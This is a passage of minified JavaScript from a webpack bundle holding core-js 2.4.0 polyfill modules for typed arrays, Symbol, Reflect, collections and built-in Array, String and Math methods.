W("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Kt={entries:function(){return it.call(Pt(this))},keys:function(){return ot.call(Pt(this))},values:function(){return rt.call(Pt(this))}},Ct=function(t,n){return w(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Ct(t,n=g(n,!0))?f(2,t[n]):B(t,n)},Ht=function(t,n,e){return!(Ct(t,n=g(n,!0))&&w(e)&&m(e,"value"))||m(e,"get")||m(e,"set")||e.configurable||m(e,"writable")&&!e.writable||m(e,"enumerable")&&!e.enumerable?H(t,n,e):(t[n]=e.value,t)};mt||(L.f=Lt,C.f=Ht),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Ht}),i((function(){ht.call({})}))&&(ht=pt=function(){return ct.call(this)});var Bt=p({},zt);p(Bt,Kt),h(Bt,dt,Kt.values),p(Bt,{slice:Nt,set:Rt,constructor:function(){},toString:ht,toLocaleString:It}),_t(Bt,"buffer","b"),_t(Bt,"byteOffset","o"),_t(Bt,"byteLength","l"),_t(Bt,"length","e"),H(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,n,e,s){s=!!s;var c=t+(s?"Clamped":"")+"Array",f="Uint8Array"!=c,p="get"+t,d="set"+t,y=o[c],g=y||{},m=y&&E(y),b=!y||!u.ABV,S={},M=y&&y.prototype,x=function(t,e){var r=t._d;return r.v[p](e*n+r.o,St)},D=function(t,e,r){var o=t._d;s&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](e*n+o.o,r,St)},O=function(t,n){H(t,n,{get:function(){return x(this,n)},set:function(t){return D(this,n,t)},enumerable:!0})};b?(y=e((function(t,e,r,o){l(t,y,c,"_d");var i,a,u,s,f=0,p=0;if(w(e)){if(!(e instanceof J||"ArrayBuffer"==(s=k(e))||"SharedArrayBuffer"==s))return bt in e?Ot(y,e):Ft.call(y,e);i=e,p=Et(r,n);var d=e.byteLength;if(void 0===o){if(d%n)throw W("Wrong length!");if((a=d-p)<0)throw W("Wrong length!")}else if((a=v(o)*n)+p>d)throw W("Wrong length!");u=a/n}else u=Tt(e,!0),a=u*n,i=new J(a);for(h(t,"_d",{b:i,o:p,l:a,e:u,v:new Z(i)});f<u;)O(t,f++)})),M=y.prototype=T(Bt),h(M,"constructor",y)):z((function(t){new y(null),new y(t)}),!0)||(y=e((function(t,e,r,o){l(t,y,c);var i;return w(e)?e instanceof J||"ArrayBuffer"==(i=k(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Et(r,n),o):void 0!==r?new g(e,Et(r,n)):new g(e):bt in e?Ot(y,e):Ft.call(y,e):new g(Tt(e,f))})),X(m!==Function.prototype?P(g).concat(P(m)):P(g),(function(t){t in y||h(y,t,g[t])})),y.prototype=M,r||(M.constructor=y));var _=M[dt],F=!!_&&("values"==_.name||void 0==_.name),j=Kt.values;h(y,yt,!0),h(M,bt,c),h(M,kt,!0),h(M,gt,y),(s?new y(1)[vt]==c:vt in M)||H(M,vt,{get:function(){return c}}),S[c]=y,a(a.G+a.W+a.F*(y!=g),S),a(a.S,c,{BYTES_PER_ELEMENT:n,from:Ft,of:jt}),"BYTES_PER_ELEMENT"in M||h(M,"BYTES_PER_ELEMENT",n),a(a.P,c,zt),N(c),a(a.P+a.F*Mt,c,{set:Rt}),a(a.P+a.F*!F,c,Kt),a(a.P+a.F*(M.toString!=ht),c,{toString:ht}),a(a.P+a.F*i((function(){new y(1).slice()})),c,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()}))||!i((function(){M.toLocaleString.call([1,2])}))),c,{toLocaleString:It}),I[c]=F?_:j,r||F||h(M,dt,j)}}else t.exports=function(){}},"7Doy":function(t,n,e){var r=e("EqjI"),o=e("7UMu"),i=e("dSzd")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},"7Jvp":function(t,n,e){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=e("Ds5P"),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},"7KvD":function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},"7N90":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("MsuQ"),t.exports=e("7gX0").Map},"7O1s":function(t,n,e){var r=e("DIVP"),o=e("XSOZ"),i=e("kkCw")("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||void 0==(e=r(a)[i])?n:o(e)}},"7UMu":function(t,n,e){var r=e("R9M2");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"7gX0":function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},"7ylX":function(t,n,e){var r=e("DIVP"),o=e("twxM"),i=e("QKXm"),a=e("mZON")("IE_PROTO"),u=function(){},s=function(){var t,n=e("jhxf")("iframe"),r=i.length;for(n.style.display="none",e("d075").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new u,u.prototype=null,e[a]=t):e=s(),void 0===n?e:o(e,n)}},"81dZ":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("d075"),i=e("ydD5"),a=e("8D8H"),u=e("BbyF"),s=[].slice;r(r.P+r.F*e("zgIt")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"82of":function(t,n,e){"use strict";e("y325")("fontcolor",(function(t){return function(n){return t(this,"font","color",n)}}))},"880/":function(t,n,e){t.exports=e("hJx8")},"8D8H":function(t,n,e){var r=e("oeih"),o=Math.max,i=Math.min;t.exports=function(t,n){return t=r(t),t<0?o(t+n,0):i(t,n)}},"8Np7":function(t,n,e){"use strict";e("y325")("anchor",(function(t){return function(n){return t(this,"a","name",n)}}))},"8WbS":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("KOrd"),a=r.has,u=r.key,s=function(t,n,e){if(a(t,n,e))return!0;var r=i(n);return null!==r&&s(t,r,e)};r.exp({hasMetadata:function(t,n){return s(t,o(n),arguments.length<3?void 0:u(arguments[2]))}})},"8cYT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(1);r(r.P+r.F*!e("bmIa")([].map,!0),"Array",{map:function(t){return o(this,t,arguments[1])}})},"8fhx":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("FryR"),i=e("s4j0");r(r.P+r.F*e("zgIt")((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})})),"Date",{toJSON:function(t){var n=o(this),e=i(n);return"number"!=typeof e||isFinite(e)?n.toISOString():null}})},"8t38":function(t,n,e){var r=e("OzIq").parseFloat,o=e("Ymdd").trim;t.exports=1/r(e("Xduv")+"-0")!=-1/0?function(t){var n=o(String(t),3),e=r(n);return 0===e&&"-"==n.charAt(0)?-0:e}:r},"94VQ":function(t,n,e){"use strict";var r=e("Yobk"),o=e("X8DO"),i=e("e6n0"),a={};e("hJx8")(a,e("dSzd")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},"9GpA":function(t,n){t.exports=function(t,n,e,r){if(!(t instanceof n)||void 0!==r&&r in t)throw TypeError(e+": incorrect invocation!");return t}},"9MUR":function(t,n,e){e("bRrM")("Array")},"9mGU":function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.preventExtensions;r(r.S,"Reflect",{preventExtensions:function(t){o(t);try{return i&&i(t),!0}catch(t){return!1}}})},"9mmO":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("07k+"),i=e("LrcN"),a=e("DIVP"),u=e("8D8H"),s=e("BbyF"),c=e("UKM+"),l=e("OzIq").ArrayBuffer,f=e("7O1s"),h=i.ArrayBuffer,p=i.DataView,d=o.ABV&&l.isView,v=h.prototype.slice,y=o.VIEW;r(r.G+r.W+r.F*(l!==h),{ArrayBuffer:h}),r(r.S+r.F*!o.CONSTR,"ArrayBuffer",{isView:function(t){return d&&d(t)||c(t)&&y in t}}),r(r.P+r.U+r.F*e("zgIt")((function(){return!new h(2).slice(1,void 0).byteLength})),"ArrayBuffer",{slice:function(t,n){if(void 0!==v&&void 0===n)return v.call(a(this),t);for(var e=a(this).byteLength,r=u(t,e),o=u(void 0===n?e:n,e),i=new(f(this,h))(s(o-r)),c=new p(this),l=new p(i),d=0;r<o;)l.setUint8(d++,c.getUint8(r++));return i}}),e("CEne")("ArrayBuffer")},"9vb1":function(t,n,e){var r=e("bN1p"),o=e("kkCw")("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(r.Array===t||i[o]===t)}},"9vc3":function(t,n,e){var r=e("Ds5P");r(r.P,"Array",{copyWithin:e("DPsE")}),e("RhFG")("copyWithin")},"9xIj":function(t,n,e){var r=e("Ds5P"),o=e("x78i");r(r.S+r.F*(o!=Math.expm1),"Math",{expm1:o})},"A0n/":function(t,n,e){"use strict";var r=e("OzIq"),o=e("WBcL"),i=e("bUqO"),a=e("Ds5P"),u=e("R3AP"),s=e("1aA0").KEY,c=e("zgIt"),l=e("VWgF"),f=e("yYvK"),h=e("ulTY"),p=e("kkCw"),d=e("M8WE"),v=e("3g/S"),y=e("VTqX"),g=e("C+Ps"),m=e("XO1R"),b=e("DIVP"),k=e("PHqh"),w=e("s4j0"),S=e("fU25"),M=e("7ylX"),T=e("bG/2"),E=e("x9zv"),P=e("lDLk"),x=e("Qh14"),D=E.f,O=P.f,_=T.f,F=r.Symbol,j=r.JSON,A=j&&j.stringify,I=p("_hidden"),z=p("toPrimitive"),N={}.propertyIsEnumerable,R=l("symbol-registry"),K=l("symbols"),C=l("op-symbols"),L=Object.prototype,H="function"==typeof F,B=r.QObject,W=!B||!B.prototype||!B.prototype.findChild,q=i&&c((function(){return 7!=M(O({},"a",{get:function(){return O(this,"a",{value:7}).a}})).a}))?function(t,n,e){var r=D(L,n);r&&delete L[n],O(t,n,e),r&&t!==L&&O(L,n,r)}:O,U=function(t){var n=K[t]=M(F.prototype);return n._k=t,n},G=H&&"symbol"==typeof F.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof F},J=function(t,n,e){return t===L&&J(C,n,e),b(t),n=w(n,!0),b(e),o(K,n)?(e.enumerable?(o(t,I)&&t[I][n]&&(t[I][n]=!1),e=M(e,{enumerable:S(0,!1)})):(o(t,I)||O(t,I,S(1,{})),t[I][n]=!0),q(t,n,e)):O(t,n,e)},Z=function(t,n){b(t);for(var e,r=g(n=k(n)),o=0,i=r.length;i>o;)J(t,e=r[o++],n[e]);return t},X=function(t,n){return void 0===n?M(t):Z(M(t),n)},Y=function(t){var n=N.call(this,t=w(t,!0));return!(this===L&&o(K,t)&&!o(C,t))&&(!(n||!o(this,t)||!o(K,t)||o(this,I)&&this[I][t])||n)},V=function(t,n){if(t=k(t),n=w(n,!0),t!==L||!o(K,n)||o(C,n)){var e=D(t,n);return!e||!o(K,n)||o(t,I)&&t[I][n]||(e.enumerable=!0),e}},Q=function(t){for(var n,e=_(k(t)),r=[],i=0;e.length>i;)o(K,n=e[i++])||n==I||n==s||r.push(n);return r},$=function(t){for(var n,e=t===L,r=_(e?C:k(t)),i=[],a=0;r.length>a;)!o(K,n=r[a++])||e&&!o(L,n)||i.push(K[n]);return i};H||(F=function(){if(this instanceof F)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),n=function(e){this===L&&n.call(C,e),o(this,I)&&o(this[I],t)&&(this[I][t]=!1),q(this,t,S(1,e))};return i&&W&&q(L,t,{configurable:!0,set:n}),U(t)},u(F.prototype,"toString",(function(){return this._k})),E.f=V,P.f=J,e("WcO1").f=T.f=Q,e("Y1aA").f=Y,e("Y1N3").f=$,i&&!e("V3l/")&&u(L,"propertyIsEnumerable",Y,!0),d.f=function(t){return U(p(t))}),a(a.G+a.W+a.F*!H,{Symbol:F});for(var tt="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),nt=0;tt.length>nt;)p(tt[nt++]);for(var tt=x(p.store),nt=0;tt.length>nt;)v(tt[nt++]);a(a.S+a.F*!H,"Symbol",{for:function(t){return o(R,t+="")?R[t]:R[t]=F(t)},keyFor:function(t){if(G(t))return y(R,t);throw TypeError(t+" is not a symbol!")},useSetter:function(){W=!0},useSimple:function(){W=!1}}),a(a.S+a.F*!H,"Object",{create:X,defineProperty:J,defineProperties:Z,getOwnPropertyDescriptor:V,getOwnPropertyNames:Q,getOwnPropertySymbols:$}),j&&a(a.S+a.F*(!H||c((function(){var t=F();return"[null]"!=A([t])||"{}"!=A({a:t})||"{}"!=A(Object(t))}))),"JSON",{stringify:function(t){if(void 0!==t&&!G(t)){for(var n,e,r=[t],o=1;arguments.length>o;)r.push(arguments[o++]);return n=r[1],"function"==typeof n&&(e=n),!e&&m(n)||(n=function(t,n){if(e&&(n=e.call(this,t,n)),!G(n))return n}),r[1]=n,A.apply(j,r)}}}),F.prototype[z]||e("2p1q")(F.prototype,z,F.prototype.valueOf),f(F,"Symbol"),f(Math,"Math",!0),f(r.JSON,"JSON",!0)},A16L:function(t,n,e){var r=e("R3AP");t.exports=function(t,n,e){for(var o in n)r(t,o,n[o],e);return t}},A1ng:function(t,n,e){var r=e("Ds5P"),o=e("n982"),i=Math.abs;r(r.S,"Number",{isSafeInteger:function(t){return o(t)&&i(t)<=9007199254740991}})},A52B:function(t,n,e){var r=e("x9zv"),o=e("Ds5P"),i=e("DIVP");o(o.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return r.f(i(t),n)}})},ALrJ:function(t,n,e){var r=e("+ZMJ"),o=e("MU5D"),i=e("sB3e"),a=e("QRG4"),u=e("oeOm");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},AMPm:function(t,n,e){var r=e("kM2E");r(r.P,"Array",{fill:e("t0jm")}),e("4mcu")("fill")},BbyF:function(t,n,e){var r=e("oeih"),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},"C+4B":function(t,n,e){var r=e("PHqh"),o=e("x9zv").f;e("3i66")("getOwnPropertyDescriptor",(function(){return function(t,n){return o(r(t),n)}}))},"C+Ps":function(t,n,e){var r=e("Qh14"),o=e("Y1N3"),i=e("Y1aA");t.exports=function(t){var n=r(t),e=o.f;if(e)for(var a,u=e(t),s=i.f,c=0;u.length>c;)s.call(t,a=u[c++])&&n.push(a);return n}},"CEO+":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(0),i=e("NNrz")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},CEne:function(t,n,e){"use strict";var r=e("OzIq"),o=e("lDLk"),i=e("bUqO"),a=e("kkCw")("species");t.exports=function(t){var n=r[t];i&&n&&!n[a]&&o.f(n,a,{configurable:!0,get:function(){return this}})}},"CVR+":function(t,n,e){var r=e("Ds5P"),o=e("XSOZ"),i=e("DIVP"),a=(e("OzIq").Reflect||{}).apply,u=Function.apply;r(r.S+r.F*!e("zgIt")((function(){a((function(){}))})),"Reflect",{apply:function(t,n,e){var r=o(t),s=i(e);return a?a(r,n,s):u.call(r,n,s)}})},ChGr:function(t,n,e){e("yJ2x"),e("3q4u"),e("NHaJ"),e("v3hU"),e("zZHq"),e("vsh6"),e("8WbS"),e("yOtE"),e("EZ+5"),t.exports=e("7gX0").Reflect},Ct1t:function(t,n,e){"use strict";var r=e("kM2E"),o=e("fBQ2");r(r.S+r.F*e("S82l")((function(){function t(){}return!(Array.of.call(t)instanceof t)})),"Array",{of:function(){for(var t=0,n=arguments.length,e=new("function"==typeof this?this:Array)(n);n>t;)o(e,t,arguments[t++]);return e.length=n,e}})},CvWX:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("BbyF"),i=e("kqpo"),a="".startsWith;r(r.P+r.F*e("1ETD")("startsWith"),"String",{startsWith:function(t){var n=i(this,t,"startsWith"),e=o(Math.min(arguments.length>1?arguments[1]:void 0,n.length)),r=String(t);return a?a.call(n,r,e):n.slice(e,e+r.length)===r}})},D2L2:function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},D6P4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(0),i=e("bmIa")([].forEach,!0);r(r.P+r.F*!i,"Array",{forEach:function(t){return o(this,t,arguments[1])}})},DAFs:function(t,n,e){e("3QrE"),e("EuXz"),e("PbPd"),t.exports=e("7gX0").Function},DIVP:function(t,n,e){var r=e("UKM+");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},DPsE:function(t,n,e){"use strict";var r=e("FryR"),o=e("8D8H"),i=e("BbyF");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},Dgii:function(t,n,e){"use strict";var r=e("lDLk").f,o=e("7ylX"),i=e("A16L"),a=e("rFzY"),u=e("9GpA"),s=e("/whu"),c=e("vmSO"),l=e("uc2A"),f=e("KB1o"),h=e("CEne"),p=e("bUqO"),d=e("1aA0").fastKey,v=p?"_s":"size",y=function(t,n){var e,r=d(n);if("F"!==r)return t._i[r];for(e=t._f;e;e=e.n)if(e.k==n)return e};t.exports={getConstructor:function(t,n,e,l){var f=t((function(t,r){u(t,f,n,"_i"),t._i=o(null),t._f=void 0,t._l=void 0,t[v]=0,void 0!=r&&c(r,e,t[l],t)}));return i(f.prototype,{clear:function(){for(var t=this,n=t._i,e=t._f;e;e=e.n)e.r=!0,e.p&&(e.p=e.p.n=void 0),delete n[e.i];t._f=t._l=void 0,t[v]=0},delete:function(t){var n=this,e=y(n,t);if(e){var r=e.n,o=e.p;delete n._i[e.i],e.r=!0,o&&(o.n=r),r&&(r.p=o),n._f==e&&(n._f=r),n._l==e&&(n._l=o),n[v]--}return!!e},forEach:function(t){u(this,f,"forEach");for(var n,e=a(t,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(e(n.v,n.k,this);n&&n.r;)n=n.p},has:function(t){return!!y(this,t)}}),p&&r(f.prototype,"size",{get:function(){return s(this[v])}}),f},def:function(t,n,e){var r,o,i=y(t,n);return i?i.v=e:(t._l=i={i:o=d(n,!0),k:n,v:e,p:r=t._l,n:void 0,r:!1},t._f||(t._f=i),r&&(r.n=i),t[v]++,"F"!==o&&(t._i[o]=i)),t},getEntry:y,setStrong:function(t,n,e){l(t,n,(function(t,n){this._t=t,this._k=n,this._l=void 0}),(function(){for(var t=this,n=t._k,e=t._l;e&&e.r;)e=e.p;return t._t&&(t._l=e=e?e.n:t._t._f)?"keys"==n?f(0,e.k):"values"==n?f(0,e.v):f(0,[e.k,e.v]):(t._t=void 0,f(1))}),e?"entries":"values",!e,!0),h(n)}}},Ds5P:function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("2p1q"),a=e("R3AP"),u=e("rFzY"),s=function(t,n,e){var c,l,f,h,p=t&s.F,d=t&s.G,v=t&s.S,y=t&s.P,g=t&s.B,m=d?r:v?r[n]||(r[n]={}):(r[n]||{}).prototype,b=d?o:o[n]||(o[n]={}),k=b.prototype||(b.prototype={});d&&(e=n);for(c in e)l=!p&&m&&void 0!==m[c],f=(l?m:e)[c],h=g&&l?u(f,r):y&&"function"==typeof f?u(Function.call,f):f,m&&a(m,c,f,t&s.U),b[c]!=f&&i(b,c,h),y&&k[c]!=f&&(k[c]=f)};r.core=o,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,t.exports=s},DuR2:function(t,n){var e;e=(function(){return this})();try{e=e||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(e=window)}t.exports=e},EGZi:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},EWrS:function(t,n,e){"use strict";e("y325")("sub",(function(t){return function(){return t(this,"sub","","")}}))},"EZ+5":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=e("XSOZ"),a=r.key,u=r.set;r.exp({metadata:function(t,n){return function(e,r){u(t,n,(void 0!==r?o:i)(e),a(r))}}})},EqjI:function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},EuXz:function(t,n,e){var r=e("lDLk").f,o=e("fU25"),i=e("WBcL"),a=Function.prototype,u=/^\s*function ([^ (]*)/,s=Object.isExtensible||function(){return!0};"name"in a||e("bUqO")&&r(a,"name",{configurable:!0,get:function(){try{var t=this,n=(""+t).match(u)[1];return i(t,"name")||!s(t)||r(t,"name",o(5,n)),n}catch(t){return""}}})},EvFb:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.G+r.F*(parseFloat!=o),{parseFloat:o})},F3sI:function(t,n,e){var r=e("Ds5P"),o=e("PHqh"),i=e("BbyF");r(r.S,"String",{raw:function(t){for(var n=o(t.raw),e=i(n.length),r=arguments.length,a=[],u=0;e>u;)a.push(String(n[u++])),u<r&&a.push(String(arguments[u]));return a.join("")}})},"FD+i":function(t,n,e){e("S+E/"),t.exports=e("7gX0").parseInt},FaZr:function(t,n,e){"use strict";e("pd+2");var r=e("DIVP"),o=e("0pGU"),i=e("bUqO"),a=/./.toString,u=function(t){e("R3AP")(RegExp.prototype,"toString",t,!0)};e("zgIt")((function(){return"/a/b"!=a.call({source:"a",flags:"b"})}))?u((function(){var t=r(this);return"/".concat(t.source,"/","flags"in t?t.flags:!i&&t instanceof RegExp?o.call(t):void 0)})):"toString"!=a.name&&u((function(){return a.call(this)}))},FeBl:function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},FkIZ:function(t,n,e){var r=e("XSOZ"),o=e("FryR"),i=e("Q6Nf"),a=e("BbyF");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},FryR:function(t,n,e){var r=e("/whu");t.exports=function(t){return Object(r(t))}},GEiH:function(t,n,e){var r=e("lOnJ"),o=e("sB3e"),i=e("MU5D"),a=e("QRG4");t.exports=function(t,n,e,u,s){r(n);var c=o(t),l=i(c),f=a(c.length),h=s?f-1:0,p=s?-1:1;if(e<2)for(;;){if(h in l){u=l[h],h+=p;break}if(h+=p,s?h<0:f<=h)throw TypeError("Reduce of empty array with no initial value")}for(;s?h>=0:f>h;h+=p)h in l&&(u=n(u,l[h],h,c));return u}},Gh7F:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("kqpo");r(r.P+r.F*e("1ETD")("includes"),"String",{includes:function(t){return!!~o(this,t,"includes").indexOf(t,arguments.length>1?arguments[1]:void 0)}})},H0mh:function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},HHs4:function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(5),i=!0;"find"in[]&&Array(1).find((function(){i=!1})),r(r.P+r.F*i,"Array",{find:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("4mcu")("find")},Hhm4:function(t,n,e){var r=e("Ds5P");r(r.S+r.F*!e("bUqO"),"Object",{defineProperties:e("twxM")})},"Hl+4":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{sign:e("cwmK")})},IMUI:function(t,n,e){var r=e("Ds5P");r(r.S,"Array",{isArray:e("XO1R")})},IRJ3:function(t,n,e){"use strict";var r=e("7ylX"),o=e("fU25"),i=e("yYvK"),a={};e("2p1q")(a,e("kkCw")("iterator"),(function(){return this})),t.exports=function(t,n,e){t.prototype=r(a,{next:o(1,e)}),i(t,n+" Iterator")}},IX3l:function(t,n,e){"use strict";var r=e("kM2E"),o=e("lOnJ"),i=e("sB3e"),a=e("S82l"),u=[].sort,s=[1,2,3];r(r.P+r.F*(a((function(){s.sort(void 0)}))||!a((function(){s.sort(null)}))||!e("bmIa")(u)),"Array",{sort:function(t){return void 0===t?u.call(i(this)):u.call(i(this),o(t))}})},Ibhu:function(t,n,e){var r=e("D2L2"),o=e("TcQ7"),i=e("vFc/")(!1),a=e("ax3d")("IE_PROTO");t.exports=function(t,n){var e,u=o(t),s=0,c=[];for(e in u)e!=a&&r(u,e)&&c.push(e);for(;n.length>s;)r(u,e=n[s++])&&(~i(c,e)||c.push(e));return c}},IzNg:function(t,n,e){e("QBuC"),e("QWLi"),e("ZRJK"),e("Stuz"),e("yuXV"),e("XtiL"),e("LG56"),e("A1ng"),e("WiIn"),e("aJ2J"),e("altv"),e("dULJ"),t.exports=e("7gX0").Number},"J+j9":function(t,n,e){"use strict";e("y325")("fixed",(function(t){return function(){return t(this,"tt","","")}}))},J2ob:function(t,n,e){"use strict";e("y325")("sup",(function(t){return function(){return t(this,"sup","","")}}))},JG34:function(t,n,e){var r=e("Ds5P"),o=e("DIVP"),i=Object.isExtensible;r(r.S,"Reflect",{isExtensible:function(t){return o(t),!i||i(t)}})},JqEh:function(t,n,e){e("9mmO"),e("1uLP"),e("52Wt"),e("TFWu"),e("MyjO"),e("qtRy"),e("THnP"),e("K0JP"),e("NfZy"),e("dTzs"),e("+vXH"),e("gYYG"),t.exports=e("7gX0")},K0JP:function(t,n,e){e("77Ug")("Int32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},KB1o:function(t,n){t.exports=function(t,n){return{value:n,done:!!t}}},KOrd:function(t,n,e){var r=e("WBcL"),o=e("FryR"),i=e("mZON")("IE_PROTO"),a=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=o(t),r(t,i)?t[i]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?a:null}},LG56:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{isNaN:function(t){return t!=t}})},LhTa:function(t,n,e){var r=e("rFzY"),o=e("Q6Nf"),i=e("FryR"),a=e("BbyF"),u=e("plSV");t.exports=function(t,n){var e=1==t,s=2==t,c=3==t,l=4==t,f=6==t,h=5==t||f,p=n||u;return function(n,u,d){for(var v,y,g=i(n),m=o(g),b=r(u,d,3),k=a(m.length),w=0,S=e?p(n,k):s?p(n,0):void 0;k>w;w++)if((h||w in m)&&(v=m[w],y=b(v,w,g),t))if(e)S[w]=y;else if(y)switch(t){case 3:return!0;case 5:return v;case 6:return w;case 2:S.push(v)}else if(l)return!1;return f?-1:c||l?l:S}}},LlNE:function(t,n,e){var r=e("Ds5P"),o=Math.exp;r(r.S,"Math",{cosh:function(t){return(o(t=+t)+o(-t))/2}})},Lqg1:function(t,n,e){var r=e("Ds5P"),o=Math.imul;r(r.S+r.F*e("zgIt")((function(){return-5!=o(4294967295,5)||2!=o.length})),"Math",{imul:function(t,n){var e=+t,r=+n,o=65535&e,i=65535&r;return 0|o*i+((65535&e>>>16)*i+o*(65535&r>>>16)<<16>>>0)}})},LrcN:function(t,n,e){"use strict";var r=e("OzIq"),o=e("bUqO"),i=e("V3l/"),a=e("07k+"),u=e("2p1q"),s=e("A16L"),c=e("zgIt"),l=e("9GpA"),f=e("oeih"),h=e("BbyF"),p=e("WcO1").f,d=e("lDLk").f,v=e("zCYm"),y=e("yYvK"),g=r.ArrayBuffer,m=r.DataView,b=r.Math,k=r.RangeError,w=r.Infinity,S=g,M=b.abs,T=b.pow,E=b.floor,P=b.log,x=b.LN2,D=o?"_b":"buffer",O=o?"_l":"byteLength",_=o?"_o":"byteOffset",F=function(t,n,e){var r,o,i,a=Array(e),u=8*e-n-1,s=(1<<u)-1,c=s>>1,l=23===n?T(2,-24)-T(2,-77):0,f=0,h=t<0||0===t&&1/t<0?1:0;for(t=M(t),t!=t||t===w?(o=t!=t?1:0,r=s):(r=E(P(t)/x),t*(i=T(2,-r))<1&&(r--,i*=2),t+=r+c>=1?l/i:l*T(2,1-c),t*i>=2&&(r++,i/=2),r+c>=s?(o=0,r=s):r+c>=1?(o=(t*i-1)*T(2,n),r+=c):(o=t*T(2,c-1)*T(2,n),r=0));n>=8;a[f++]=255&o,o/=256,n-=8);for(r=r<<n|o,u+=n;u>0;a[f++]=255&r,r/=256,u-=8);return a[--f]|=128*h,a},j=function(t,n,e){var 